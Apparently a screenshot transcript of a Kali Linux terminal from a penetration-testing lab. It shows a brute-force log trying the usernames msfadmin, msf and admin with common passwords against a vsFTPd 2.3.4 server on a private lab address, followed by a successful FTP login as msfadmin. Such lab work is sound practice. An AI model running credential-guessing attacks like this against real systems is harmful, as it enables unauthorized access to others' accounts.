 daio@kali: ~
Session Actions Edit View Help
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (1 of 3, 3 complete) Password: admin (2 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msf (2 of 3, 3 complete) Password: msfadmin (1 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (1 of 3, 3 complete) Password: 123456 (3 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 3, 3 complete) Password: msfadmin (1 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msf (2 of 3, 4 complete) Password: admin (2 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msf (2 of 3, 4 complete) Password: 123456 (3 of 3 complete)
2026-11-24 10:52:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 3, 4 complete) Password: 123456 (2 of 3 complete)
2026-11-24 10:52:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 3, 4 complete) Password: admin (3 of 3 complete)
KALI
┌──(daio㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:daio): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>